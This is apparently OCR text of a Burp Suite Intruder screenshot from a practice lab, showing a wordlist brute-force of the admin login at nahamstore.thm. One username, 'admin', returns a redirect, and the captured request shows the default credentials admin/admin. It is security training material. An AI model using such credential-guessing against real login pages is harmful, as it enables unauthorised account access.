 Attack Save 8. Intruder attack of http://nahamstore.thm:8000
8. Intruder attack of http://nahamstore.thm:8000 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
649 admin 302 130 300
965 lpadmin 200 304 1829
969 m 200 105 1829
979 managers 200 79 1829
983 me 200 89 1829
984 mediator 200 89 1829
995 mono 200 79 1829
1010 mysweex 200 79 1829
1012 ncrm 200 91 1829
1013 netadmin 200 81 1829
Request Response
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://nahamstore.thm:8000
10 Connection: keep-alive
11 Referer: http://nahamstore.thm:8000/admin/login
12 Cookie: session=44858a9a5c60d167bce43637827720d8
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=admin&password=admin
Search 0 highlights
Finished
§ Payloads
Resource pool
Settings